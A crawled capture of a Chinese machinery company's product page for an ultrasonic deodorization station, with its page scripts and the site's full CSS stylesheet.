

--- FILE ---
content_type: text/html
request_url: http://www.fjjyjj.com/show/show_71.html
body_size: 3876
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="机械、环卫、环保、垃圾压缩、垃圾中转站、垃圾、销售环卫、环保设备、转运站" />
<meta name="description" content="福建精艺机械有限公司地处龙岩，是福建省专业化研发、生产、销售环卫、环保设备的民营股份制企业。公司历史悠久、基础扎实，实力雄厚，成立以来相继获得龙岩市私营企业第三届（2000-2001年度）、第四届（2002-2003年度）“光彩之星”企业称号，并成为“福建省环境保护产业协会会员单位”。" />
<meta name="robots" content="all" />
<title>超声波雾化除臭站_福建精艺机械有限公司1</title>
<link href="../style.css" rel="stylesheet" type="text/css" />
<script src="../js/jquery-1.4.2.min.js"></script>
</head>
<body> 
<script type="text/javascript" src="../js/jquery.SuperSlide.2.1.1.js" /></script>
<script type="text/javascript" src="../js/public.js"></script>
<script src="../js/fontscroll.js"></script>
<script type="text/javascript">
$(function(){
    $('#FontScroll').FontScroll({time:3000,num: 1});
});
$(function(){
    $('#FontScroll_1').FontScroll({time:3000,num: 1});
});

    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
</script>
<script type='text/javascript'>if(/Android|webOS|iPhone|iPod|BlackBerry|Windows CE|Windows Phone/i.test(navigator.userAgent)){if(window.location.href.indexOf('?pc')<0){try{window.location.href='/m/productshow.asp?menuid=19&id=71'}catch(e){}}}</script>
<!--头部-->
<div class='logo'></div><div id='menu'><div class='navbox'><div class='nav'><li id='menuimg_'><a class='m_0' href='/index.html'>首 页</a></li><li class='mline'></li><li id='menuimg_1'><a class='m_1' href='/text_1.html' >关于精艺</a></li><li class='mline'></li><li id='menuimg_7'><a class='m_2' href='/text_7.html' >企业优势</a></li><li class='mline'></li><li id='menuimg_23'  class='drop-menu-effect'><a class='m_3' href='/pic_23.html' >产品展示</a></li><li class='mline'></li><li id='menuimg_22'  class='drop-menu-effect'><a class='m_4' href='/pic_22.html' >荣誉资质</a></li><li class='mline'></li><li id='menuimg_34'  class='drop-menu-effect'><a class='m_5' href='/pic_34.html' >精艺视频</a></li><li class='mline'></li><li id='menuimg_4'><a class='m_6' href='/pic_4.html' >工程案例</a></li><li class='mline'></li><li id='menuimg_3'><a class='m_7' href='/news_3.html' >新闻资讯</a></li><li class='mline'></li><li id='menuimg_6'><a class='m_8' href='/text_6.html' >联系我们</a></li><div class='clear'></div></div></div></div><img src='/images/banner.jpg' width='100%' />
<div class="info">
<!--左侧-->
<div class='infoleft'><div id='left_menu'><ul class='title'>产品展示</ul><ul><li id='leftdd_33'><div class='leftddd'><a href='/pic_33.html'>  分体转换门垃圾压缩中转站</a></div></li><li id='leftdd_24'><div class='leftddd'><a href='/pic_24.html'>  移动中转站</a></div></li><li id='leftdd_25'><div class='leftddd'><a href='/text_25.html'>  立式液压封闭式垃圾压缩箱</a></div></li><li id='leftdd_26'><div class='leftddd'><a href='/text_26.html'>  行吊压缩式垃圾中转站</a></div></li><li id='leftdd_50'><div class='leftddd'><a href='/pic_50.html'>  变压器外壳</a></div></li><li id='leftdd_19'><div class='leftddd'><a href='/pic_19.html'>  超声波除臭设备</a></div></li><li id='leftdd_38'><div class='leftddd'><a href='/text_38.html'>  分体转换门系列产品</a></div></li><li id='leftdd_39'><div class='leftddd'><a href='/text_39.html'>  带防冲击的餐厨垃圾收集箱</a></div></li><li id='leftdd_43'><div class='leftddd'><a href='/text_43.html'>  地埋式垃圾压缩机</a></div></li><li id='leftdd_46'><div class='leftddd'><a href='/pic_46.html'>  联体移动垃圾压缩设备</a></div></li><li id='leftdd_49'><div class='leftddd'><a href='/text_49.html'>  高压喷雾除臭清洗一体机</a></div></li></ul></div></div>
<!--/左侧-->



<!--右侧-->
    <div class="inforight">
        <ul class='indextitles1'>超声波除臭设备<span>/ </span></ul>
        <div class="infocontent">
            <div class="infocontentz">
            	<div class='picshow_3'><strong>超声波雾化除臭站</strong><p>时间：2017/9/2&nbsp;&nbsp;&nbsp;&nbsp;浏览：<span id='pro_click'>157</span></p></div><div class='clear'></div><div class='picshow_content'><p style="text-align: center;"><img src="/images/upfile/20170902/15043243841647611.jpg" title="超声波雾化除臭站反面(2).jpg" alt="超声波雾化除臭站反面(2).jpg"/></p><p><br/></p></div><div class='biaoqian'>上一条信息：没有了</div><div class='biaoqian'>下一条信息：没有了</div>
             </div>
            <div class="clear"></div>
        </div>
     </div>
<!--/右侧-->
     <div class="clear"></div>

</div>

<div class='bottom' id='cmtBox'><div class='link links'><ul><strong>友情链接：</strong><a href='https://www.1688ww.com/' target='_blank'>批发网</a> | <a href='http://364000.cc/' target='_blank'>亿网行网络</a>  | </ul></div><div class='bottom1'><p>版权所有：福建精艺机械有限公司&nbsp; &nbsp; &nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_self">闽ICP备2024053747号-1</a></p><p>公司地址:龙岩市新罗区龙州工业园江友路6号 &nbsp;联系电话:0597-2226935、 2299436&nbsp;</p><p>传真号码:0597-2226935 &nbsp; &nbsp;</p><p>技术支持：<a href="http://www.364000.cc" target="_blank" textvalue="亿网行网络">亿网行</a>&nbsp;推广运营：<a href="http://www.tengmei.org/" target="_blank">腾媒中心</a><br/></p><p style="text-align: center;"><a href="http://lyhxys.com/img/1322.html" target="_blank"><img src="http://0597aaaa.com/icon.gif"/></a></p><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_3174120'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/stat.php%3Fid%3D3174120%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div></div><script type='text/javascript' src='http://cdn.55005500.com/link.js?3' charset=utf-8></script>

 <script>
$(document).ready(function() {
		$.get("../inc/ajax.asp", {action:"pro_click",n1:71,rnd: Math.random()},
		function(data){
			$("#pro_click").html(data)
		  });
		});
</script>
<script>
$("#menuimg_23").addClass("mj_hover_menu");
$("#leftdd_19").addClass("ledd");
 
 $(function(){
	lanrenzhijia(".drop-menu-effect");
	
});
function lanrenzhijia(_this){
	$(_this).each(function(){
		var $this = $(this);
		var theMenu = $this.find(".submenu");
		
		var tarHeight = theMenu.height();
		theMenu.css({height:0});
		$this.hover(
			function(){
				theMenu.show();
			},
			function(){
				theMenu.hide();
			}
		);
	});
}

</script>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","renren","weixin","tqf","kaixin001","sqq","copy","mshare"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin","tqf","kaixin001","sqq","copy","mshare"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<script defer src="../js/slider.js"></script> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fjjyjj.com/style.css
body_size: 8321
content:
@charset "gb2312";
/* CSS Document */

/* CSS Document */
/*边距清零*/
ul,li,p,dl,dt,dd,h1,h2,h3,h4,h5,h6,ol{margin:0; padding:0;}
form,span,input,select{margin:0; padding:0;}
/*----------------------------------------------------------总体设置----------------------------------------------------------*/
html{margin:0 auto;padding:0;font-size:14px; overflow-y:scroll;overflow-x:hidden;}
body{line-height:200%; color:#0a0b01; margin:0 auto;padding:0; }
a:link,a:visited{color:#0a0b01; text-decoration: none;}
a:active{color:#0a0b01; text-decoration:none;}
a:hover{color:#f00;}
a{blr:expression(this.onFocus=this.blur())}/*去掉a标签虚线*/
p{ margin:0; padding:0;}
img{ margin:0; padding:0; border:0;}
ul,li{ list-style-type:none; margin:0; padding:0;}

/*公共*/

.clear{ clear:both;}
.padding{padding:30px 0; margin:0 auto;}
.nothing{font-size:14px; font-weight:bold; color:#f00; text-align:left;}/*资料整理中*/
.floatL{ float:left;}
.floatR{ float:right;}

.marginT{ margin:15px auto;}
.indextitle{ font-size:30px; color:#262626; text-align:center; position:relative; font-family:'微软雅黑'; line-height:1.5; padding:15px 0;}
.indextitle span{ font-size:14px; color:#666; text-transform:uppercase; display:block;}
 
.indextitle .more{ position:absolute; right:12px; bottom:30px; font-size:14px; font-family:'宋体';}


.w1100{ width:1100px; margin:0 auto; padding:15px 0;}
.w1000{ width:1100px; margin:0 auto;}
/*----------------------------------------------------------/总体设置----------------------------------------------------------*/

/*-----head设置----*/
/*logo*/

.logo{ background:url(images/logo.jpg) no-repeat center; margin:0 auto; height:133px;}
/*导航*/

#menu{ z-index:1000000;margin:0 auto;  font-size:16px;  height:47px; background:#419afe; overflow:hidden;  font-family:'微软雅黑'; }
.navbox{margin:0 auto; z-index:9;padding:0; padding:0; width:1180px;}
.nav{margin:0 auto;list-style:none; padding:0 0; }
.nav li{ display:block; float:left; position:relative;text-align:center; line-height:47px;}
.nav li a{display:block; padding:0 40px; color:#fff; }
.nav li.mline{width:0px; padding:0; height:47px; padding:0; margin:0;}
.nav li:hover a{ color:#fff; display:block;  background:#0B69C1;}
.nav li.mj_hover_menu a{ color:#fff; display:block;  background:#0B69C1;}


.nav li.selected .submenu{display:block;}
.nav li .submenu{display:none; position:absolute;top:47px; left:0; font-size:12px; z-index:1000000000;}
.nav li .submenu .ddmenu{ width:125px !important;  filter:alpha(opacity=90);-moz-opacity:0.9;opacity:0.9; background:#fff;  }
.nav li .submenu .ddmenu ul li{width:125px !important;  height:36px !important; line-height:36px !important; float:none !important;text-align:center !important;color:#000; font-weight:normal; background:none; padding:0 !important; border-bottom:1px solid #eee; margin:0 !important;}
.nav li .submenu .ddmenu ul li a{ color:#000 !important; font-size:12px; padding:0; width:125px !important; background:none !important; height:36px !important; line-height:36px !important;}
.nav li .submenu .ddmenu ul li a:hover{ color:#f00 !important;}

.nav li.search{ width:175px; float:right; padding:10px 10px 0 0;}
.nav li.search input[type='text']{ padding:3.5px; height:24px; width:125px; line-height:24px; background:#fbf4f5; border:0; float:left;}
.nav li.search .sub{  height:31px; width:41px; float:left; line-height:31px;  border:0; background:url(images/ss.jpg) no-repeat center #fbf4f5; }

/*banner*/


.slider{ margin:0 auto; position:relative;}
.flexslider {margin: 0;padding: 0;}
.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%;display: block;}
.slides:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 450px;}
.no-js .slides > li:first-child {display: block;}
.flexslider {margin: 0 auto;position: relative;width:100%;zoom: 1;}
.flexslider .slides {zoom: 1;}
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 60px;height: 90px;margin: -60px 0 0;display: block;background: url(images/ad_ctr.png) no-repeat 0 0;position: absolute;top: 50%;z-index: 10;cursor: pointer;text-indent: -9999px;opacity: 0;filter:alpha(opacity=0);-webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 0 -90px;right:50px;}
.flex-direction-nav .flex-prev {left: 50px;}
.flexslider:hover .flex-next {opacity: 0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-prev {opacity: 0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;filter:alpha(opacity=50);}

.flex-control-nav {width: 100%;position: absolute;bottom: 10px;text-align: center;}
.flex-control-nav li {margin: 0 2px;display: inline-block; zoom: 1;*display: inline;}
.flex-control-paging li a {background: url(images/dot.png) no-repeat 0 -16px;display:block;height: 16px;overflow: hidden;text-indent:-99em;width: 16px;cursor: pointer;
}
.flex-control-paging li a.flex-active {background-position: 0 0;}


/*首页*/
.indextitle_1{ text-align:left;font-family:'微软雅黑'; height:30px; overflow:hidden; line-height:24px; margin:0 !important; position:relative;}
.indextitle_1 strong{ font-size:24px; color:#000;font-weight:normal;}
.indextitle_1 span{ font-size:18px;display:inline-block; margin-left:10px; color:#7f7f7f; text-transform:uppercase; position:absolute; bottom:3px;}
.indextitle_1 a.more{ float:right;}

.gg{ border:1px solid #DAEFF2; background:url(images/gg.jpg) no-repeat center left; height:58px; line-height:58px; margin:25px auto; width:1098px;font-family:'微软雅黑';}
.gg strong{ display:block; float:left; font-size:20px; color:#e50222; font-weight:normal; margin-left:100px;}
.gg1{ width:720px; float:left; height:35px; font-size:18px; line-height:35px; overflow:hidden; margin-top:12px;}
.gg1 .date{ float:right;}
.gg a.more{ float:right; font-size:18px; padding-right:30px;}
.w785{ width:785px; height:400px;}
.w290{ width:360px;height:400px; overflow:hidden; }

.fuwu{ width:290px;font-family:'微软雅黑';}
.fuwu ul{ margin-top:20px;}
.fuwu li{ height:60px; line-height:60px; font-size:20px; padding:0 35px; background:#eee; margin-bottom:3px;}
.fuwu li:hover{ background:#f7f5f5;}
.fuwu li a{ display:block;}
.fuwu li span{ float:right;}


.news_show{ padding:30px 0; position:relative;}
.news_show .border{ top:44px;}


/*协会简介*/

.about{ height:430px; padding-top:19px; background:url(images/about.jpg) no-repeat center;}
.aboutt{ padding:15px 0; width:1100px; margin:0 auto;font-family:'微软雅黑'; font-size:18px; line-height:2.2;}
.aboutt img{ margin-bottom:10px; float:left; margin-right:50px;}
.about_more{ display:inline-block; margin:0 auto; width:200px; margin:20px 0 0 200px; border:1px solid #1c751e; color:#1c751e !important; text-align:center;}




.news{ width:546px;}
.news2{  position:relative; }
.news2 li{height:40px; line-height:40px; color:#7b7979; text-indent:15px; background:url(images/dian.jpg) no-repeat left center;}
.news2 li.one{ border-bottom:1px solid #eee; text-indent:0; background:none; padding:10px 0; height:auto; line-height:2;}
.news2 li.one strong{ font-size:16px; color:#000; margin-bottom:6px; display:block;}
.news2 li.one{ font-size:14px;}
.news2 li .date{ float:right; font-size:14px;}
.news2 li a{ color:#7b7979;}


/**/


/****************************************************************首页新闻类别开始*********************************************************************/
/*新闻简介+列表*/
.newslist1 li { font-size:14px; padding:15px 0 22px 0; border-bottom:1px dashed #ddd;}
.newslist1 li strong{ display:block;font-size:18px;font-family:'微软雅黑'; background:url(images/dian.jpg) no-repeat center left;
overflow:hidden; padding:6px 0; color:#000; padding-left:38px;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	-webkit-text-overflow:ellipsis;
	-moz-text-overflow:ellipsis;
	white-space:nowrap;}
.newslist1 li P{
	padding-left:38px;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;}


/*新闻简介图片+列表*/
.newslist_pic{ padding:15px 0; width:1240px;}
.newslist_pic li { font-size:14px; float:left; margin-bottom:40px; width:580px; margin-right:40px;}
.newslist_pic li img{ float:left; width:220px; margin-right:18px;}
.newslist_pic li strong{ font-weight:normal; font-size:20px; color:#000;font-family:'微软雅黑'; display:block; padding:8px 0;
text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	-webkit-text-overflow:ellipsis;
	-moz-text-overflow:ellipsis;
	white-space:nowrap; }
.newslist_pic li span.date{ color:#bfbfbf; font-size:24px; font-family:Arial, Helvetica, sans-serif;}
.newslist_pic li p{ color:#9f9f9f;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:3;
	-webkit-box-orient:vertical;
	overflow:hidden;
}
.newslist_pic li  p a{ color:#662501; }


.case{ width:512px;}



/*新闻图片轮播 幻灯片*/
.focusBox1 { position: relative; width:393px; float:left; height:523px; overflow: hidden; margin-top:20px; }
.focusBox1 .pic{position: relative;width:393px;  }
.focusBox1 .pic li{position: absolute; width: 393px; height:523px; left: 0px; top: 0px;display: none;}
.focusBox1 .pic img { width:393px;height:523px;  display: block; overflow: hidden;}
.focusBox1 .txt-bg { position: absolute; bottom:0; height:48px; z-index: 1;overflow: hidden; background: #000; filter: alpha(opacity=65); opacity: 0.65;width:100%; }
.focusBox1 .num { z-index: 3; position:absolute; bottom:15px; right:5px; height:17px;}
.focusBox1 .num li{ height:17px; cursor:pointer;line-height:17px; width:17px; margin-left:5px; float:left; text-align:center;  background:#fff;  }
.focusBox1 .num li.on { background:#f80415; color:#fff;}
.focusBox1 .num li.on a{ color:#fff;}

.focusBox1 .txt { position: absolute; left:0;  bottom:0;width:100%;  z-index: 2; height:48px; overflow: hidden; font-size:16px;font-family:'微软雅黑'; }
.focusBox1 .txt li{ height:48px; width:94%; color:#fff; line-height:48px;  position:absolute; text-align:left !important; bottom:0; padding: 0 3%; }
.focusBox1 .txt li strong{ display:block; padding:12px 0; font-size:20px;  color:#000;}
.focusBox1 .txt li a{ display: block;  text-align:center;  text-decoration: none; }



/*时间+标题+简介 1号款*/
.news_date{ margin:0; padding:0; width:588px;}
.news_date li{ margin-bottom:28px; background:#F3F3F3; height:108px;}

.news_date li .data{ width:106px; height:106px; padding:1px; float:left; font-family:'微软雅黑'; text-align:center; background:url(images/dd.jpg) no-repeat;}
.news_date li .data span{ display:block; background:#903114; height:30px; line-height:30px; text-align:center; color:#fff;}
.news_date li .data strong{ display:block; height:76px; line-height:76px; font-family:Arial, Helvetica, sans-serif; font-weight:normal; font-size:36px; color:#b6b6b6;}

.news_date li .content{ padding:10px 10px; float:right; width:460px; overflow:hidden; font-size:16px;}
.news_date li .content a{ font-size:24px; color:#333333; font-family:'微软雅黑'; display:block; height:40px; line-height:40px; overflow:hidden;}
.news_date li .content a:hover{ color:#f00;}
.news_date li .content p{  padding-top:8px;color:#989898; font-size:14px; line-height:2.3; overflow:hidden; height:30px;}
/*时间+标题+简介 2号款*/
.news_date_2{ margin:0; padding:0; width:428px; margin-top:20px;}
.news_date_2 li{ margin-bottom:12px; height:90px; font-size:15px; background:#f8f8f8;}
.news_date_2 li .data{ width:70px;  padding:10px; height:70px; background:#b4b4b5; float:left; font-family:'微软雅黑'; font-size:18px; line-height:22px; text-align:center;color:#fff; }
.news_date_2 li:hover .data{ background:#133283;}
.news_date_2 li .data span{ display:block; height:20px; font-size:16px; text-align:center; line-height:20px; }
.news_date_2 li .data p{ line-height:50px; font-size:36px;}
.news_date_2 li .content{ padding:0; float:right; width:307px; padding:8px 15px; overflow:hidden; }
.news_date_2 li .content a{ color:#333; font-size:20px; font-family:'微软雅黑'; overflow:hidden; height:40px; line-height:40px; display:block;
overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	-webkit-text-overflow:ellipsis;
	-moz-text-overflow:ellipsis;
	white-space:nowrap;
}
.news_date_2 li .content p{ color:#989898; font-size:12px; line-height:2.2; padding-top:0;
overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	-webkit-text-overflow:ellipsis;
	-moz-text-overflow:ellipsis;
	white-space:nowrap;
}

/*图片+标题+简介*/
.news_pic_1{ width:323px; margin-top:20px;}
.news_pic_1 li{ }
.news_pic_1 img{ width:323px; height:154px;}
.news_pic_1 strong{ display:block; height:40px;font-family:'微软雅黑'; font-weight:normal; line-height:40px; padding-top:6px; font-size:20px; color:#666; overflow:hidden;}
.news_pic_1 p{ font-size:14px; color:#888; line-height:2.3;}
.news_pic_1 p a{ color:#f39800;}
/********************************************新闻列表结束*******************************************************************************************************************/

/********************************************产品类别开始*******************************************************************************************************************/



/*图片左边滚动*/
.movepiczong{  margin:0 10px 0 10px; padding:0 0; }
.movepiczong .pictitle{ text-align:center; font-size:14px;   }
.movepiczong .pictitle strong{ display:block;font-family:'微软雅黑'; font-size:16px; font-weight:normal; padding:12px 0;}
.movepicimg{ overflow:hidden; border:3px solid #eee;}
.movepicimg img{ display:block;  }


/*图片向上滚动*/
.FontScroll{ overflow:Hidden; height:292px; width:536px; margin:12px auto 0 auto;}
.FontScroll ul{ width:568px !important;}
.FontScroll ul li{  height:146px;  overflow:hidden; width:164px; margin-right:22px; position:relative; float:left;}
.FontScroll ul li img{ width:162px; height:99px; border:1px solid #ddd;}
.FontScroll ul li p{ display:block; height:45px; line-height:45px;}
.FontScroll .line{text-align:center;width:100%;}
.FontScroll .fontColor a{color:red;}
.FontScroll ul li .proname{ height:32px;  line-height:32px; font-size:15px; text-align:center; }


/*产品分类*/
.title_img{ position:relative; width:1200px; margin:0 auto;}
.title_img .more{ position:absolute; right:0; bottom:25px;}


.indexleft{ width:1100px; margin:0 auto; padding:30px 0;}
.pro1{  margin:0 auto;font-size:24px; padding:0; text-align:center;}
.pro1 li{ display:inline-block; color:#000; float:left; position:relative;  text-align:center; width:15%; padding:0 2.5%; }
.pro1 li img{ display:block; margin:0 auto;}
.pro1 li strong{ font-family:'微软雅黑'; font-weight:normal; font-size:18px; color:#000; display:block; height:45px; line-height:45px; padding:15px 0;}
.pro1 li strong span{ display:block; width:43px; border-bottom:1px solid #1B8CF6; margin:0 auto;}
.pro1 li .c{ font-size:12px; height:80px; display:block; color:#666666;}

.fenlei{ width:230px; border:1px solid #ddd; background:#fff; float:left; margin:20px auto;}
.fenlei ul.fenlei_t{ height:47px; line-height:47px; background:#1D8CF5; text-align:center;font-family:'微软雅黑'; font-size:24px; color:#fff;}
.fenlei ul.fenlei1 li{ height:62px !important; line-height:62px; font-size:16px; text-indent:15px; margin:0; padding:0; text-align:left; border-bottom:1px dashed #ddd; color:#0d0d0d;font-family:'微软雅黑'; }
.fenlei ul.fenlei1 li a{ color:#0d0d0d;}
.fenlei ul.fenlei1 li a:hover{ color:#1c8cf5;}
.fenlei ul.fenlei1 li.selected a{ color:#1c8cf5;}
.fenlei ul.fenlei1 li:last-child{ border:0;}

.fenlei_r{ width:835px; float:right;font-family:'微软雅黑'; margin:20px auto;}
.fenlei_r ul.fenlei2{ width:950px;}
.fenlei_r ul.fenlei2 li{width:256px; float:left; margin-right:34px;}
.fenlei_r ul.fenlei2 li img{ border:3px solid #DCDCDC;}
.fenlei_r ul.fenlei2 li .teanames{ height:50px; line-height:50px; font-size:14px; text-align:center;}



/*产品分类+图片*/
.pro1_pic{ width:1300px; margin:40px auto 20px auto;}
.pro1_pic li{ float:left; width:267px; margin-right:44px; height:138px; overflow:hidden; position:relative;}
.pro1_pic li.more{ background:url(images/4.jpg) no-repeat;}
.pro1_pic li .font{ position:absolute; top:50%; margin-top:-30px; left:50%; margin-left:-60px; width:120px; height:40px; padding:10px 0; text-align:center; font-size:16px; color:#fff; line-height:20px; background:url(images/probj.png) repeat;}
.pro1_pic li .font p{ font-size:12px; text-transform:uppercase;}






/********************************************产品类别结束*******************************************************************************************************************/


/**************/
.indexmaindiv{height:215px;margin:15px auto;width:1170px; padding:0 0;}
.indexmaindiv1{}
.indexmaindiv1 .stylesgoleft{float:left;height:215px;width:22px;background:url(images/left2.jpg) no-repeat center;cursor:pointer;}
.indexmaindiv1 .stylesgoright{float:right;height:215px;width:22px;background:url(images/right2.jpg) no-repeat center ;cursor:pointer;}

.maindiv1{float:left;width:1126px; height:215px; overflow:hidden;position:relative;}
.maindiv1 ul{position:absolute;left:0;top:0;}
.maindiv1 ul li{float:left;width:375px;height:215px;}

.indexmaindiv1 .playerdetail{width:325px;height:215px; margin:0 auto;}
.indexmaindiv1 .playerdetail .detailimg{idth:325px;height:215px;}
.indexmaindiv1 .playerdetail .detailimg img{width:325px;height:215px; display:block;}
/*gundong*/



.newstab { background:#EA8978; margin-bottom:20px;}
.newstab li{ float:left; font-size:18px; width:126px; height:45px;background:url(images/tabline.jpg) no-repeat center left #EA8978; border:1px solid #EA8978; border-bottom:0;  line-height:45px; text-align:center; position:relative;}
.newstab li a{ display:block; position:absolute; height:55px; width:126px; color:#fff;}
.newstab li:first-child{ background:#EA8978;}

.newstab li a:hover{ background:url(images/tab.jpg) no-repeat center bottom #fffbdb; color:#e76e57;}
.newstab li.selected a{ background:url(images/tab.jpg) no-repeat center bottom #fffbdb; color:#e76e57;}

.newscontent dl{ display:none;}
/**/




.infopiclist{ margin:0 auto; padding:0; overflow:hidden;}
.infopiclist ul{ margin:0; padding:0 0; width:910px;}
.infopiclist ul li{ margin-bottom:20px; width:256px; float:left;  margin-right:31px; text-align:center; text-align:center;}
.infopiclist ul li img{ width:250px;}
.infopiclist ul li .indexlistpic{ border:0;  width:250px; border:3px solid #eee;}
.infopiclist ul li .indexlistname{ margin:0 auto; text-align:center; line-height:60px; height:60px;font-family:'微软雅黑'; font-size:15px;}



.infopiclists{ margin:0 auto; padding:0; overflow:hidden;;}
.infopiclists ul{ margin:0; padding:10px 0; width:910px;}
.infopiclists ul li{ margin-bottom:20px; font-size:13px; width:256px; margin-right:31px; float:left;}
.infopiclists ul li img{ width:250px;}
.infopiclists ul li .indexlistpic{ border:0;  width:250px; border:3px solid #eee;}
.infopiclists ul li .indexlistname{font-size:15px;font-family:'微软雅黑'; padding:10px 0; line-height:25px; height:50px; text-align:center;}



/*----------------------------------------------------------内页开始----------------------------------------------------------*/
/*--内页整体--*/

.pager {
	TEXT-ALIGN: center; CLEAR: both; padding-top:25px; font-size:16px;
}
.pager A {  display:inline; zoom:1; margin-right:5px; padding:10px 20px; background:#fff; border:1px solid #ddd;}
.pager SPAN {
	 border:0; line-height:48px; height:48px; display:inline; zoom:1; margin-right:5px; padding:10px 20px; background:#F60; color:#fff;

}
.pager A:hover {  background:#F60; color:#fff;}



/*--------------------------------------------------内页整体开始---------------------------------------------------*/

.info{ width:1100px; margin:0 auto; padding:20px 0;}

.inforight{ width:830px; float:right; margin:0 auto 0 auto; }/*内页左边*/

.infoleft{ width:240px; border:1px solid #ddd; float:left;}
.infocontent{clear:both; margin:0 auto; padding:0; }/*内页右边内容详情*/
.infocontentz{ margin:0 auto;   text-align:left; padding:15px 0;  line-height:2.2;  border-top:0; min-height:520px; }
.infocontent img{ max-width:100%;}

.zuzhi_left{ margin:0 auto;}
.zuzhi_left{ }
.zuzhi_left li{   font-family:'微软雅黑'; margin-bottom:5px; font-size:24px; background:#e9e9e9; height:72px; line-height:72px;}
.zuzhi_left li img{ float:left; margin-right:13px;}
/*--------------------------------------------------内页整体结束----------------------------------------------*/





/*内页右边栏目*/
.topmenu{font-weight:normal;  font-size:12px; font-family:'宋体'; padding-top:00px;}



.indextitles1{ border-bottom:1px solid #ddd; height:50px; line-height:45px;font-family:'微软雅黑'; font-size:24px; background:url(images/info.png) no-repeat center right; color:#111; background-size:auto 40px;}
.indextitles1 span{ font-size:14px; text-transform:uppercase; color:#888; padding-left:8px;}


#left_menu{font-family:'微软雅黑'; }
#left_menu ul.title{ height:50px; line-height:50px; background:#1D8CF5; text-align:center;font-family:'微软雅黑'; font-size:24px; color:#fff;}
#left_menu li{  height:62px; line-height:62px; font-size:16px; text-align:left; text-indent:15px; border-bottom:1px dashed #ddd; color:#0d0d0d; }
#left_menu li a{ display:block;color:#0d0d0d;}

#left_menu li:hover a{ color:#1c8cf5;}
#left_menu li.ledd a{  color:#1c8cf5;}
#left_menu li:last-child{ border:0;}





.articlist{ padding:0 0; }
.articlist li { font-size:14px;  border-bottom:1px dashed #ddd; padding:20px 0 0 0;}
.articlist li img{ float:right; width:437px; margin-left:18px;}
.articlist li .date{ display:block; float:left; width:100px; height:120px;font-family:'微软雅黑';}
.articlist li .date strong{ font-size:26px; font-weight:bold; color:#4a4a4a;}
.articlist li .date p{ font-size:14px; color:#888;}

.articlist li strong{  font-size:20px; color:#171717;font-family:'微软雅黑'; font-weight:normal; display:block; height:40px; line-height:40px;
text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	-webkit-text-overflow:ellipsis;
	-moz-text-overflow:ellipsis;
	white-space:nowrap; }
.articlist li p{color:#888; font-size:12px; line-height:2;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:3;
	-webkit-box-orient:vertical;
	overflow:hidden;
}
.articlist li  p a{ color:#662501; }



.artictitle{ text-align:center; font-size:16px;  border-bottom:1px dotted #ccc; font-weight:bold;}
.artictitle_1{ text-align:center; color:#ccc;}

/*-新闻--
.articlist{ margin:0; padding:0; width:1300px;}
.articlist li{ margin-bottom:28px; width:560px; float:left; height:108px; margin-right:80px; font-size:15px;}
.articlist li .data{ width:81px; padding:20px 0; height:50px;float:left; font-family:'微软雅黑'; font-size:18px; line-height:22px; text-align:center; background:url(images/time.png) no-repeat;}
.articlist li .data span{ display:block;  color:#fff;}
.articlist li .content{ padding:0; float:right; width:450px; overflow:hidden;}
.articlist li .content p a{ color:#068900;}
.articlist li .content p{ color:#989898; font-size:13px; line-height:1.8; padding-top:6px;}
*/

.artictitle{ text-align:center; font-size:16px;  border-bottom:1px dotted #ccc; font-weight:bold;}
.artictitle_1{ text-align:center; color:#ccc;}

/*新闻详情内容*/
.artictitle_3{ height:25px; line-height:25px; text-align:left;}/*新闻详情上一篇,下一篇*/
/*--图文片列表开始--*/
.getpicimg{margin:0; text-align:left; }/*产品图片*/
.getpicimgb{ padding:0px;  border:1px solid #50A6D9;} 

.getpicname{ line-height:35px; height:35px; text-align:center; overflow:hidden;  margin:5px auto 0 auto;padding:0;}/*产品名称*/

.getpicpage{ height:60px; line-height:60px; padding:0px; text-align:center; }/*产品页码*/

.getpicimg .getpicnamea p{ text-align:left; font-weight:bold; display:block; line-height:50px;}
.getpicimg .getpicnamea span a{ font-size:12px; font-family:Arial, Helvetica, sans-serif; color:#f00}
.getpicimg .getpicnamea span a:hover{ color:#000;}
.getpicimg .more{ background:url(images/more.jpg) no-repeat; width:110px; height:33px; margin:10px 0; line-height:33px; text-align:center;}


/*--图文详细开始--*/
.picshow{margin:0 auto; width:auto; text-align:center;}
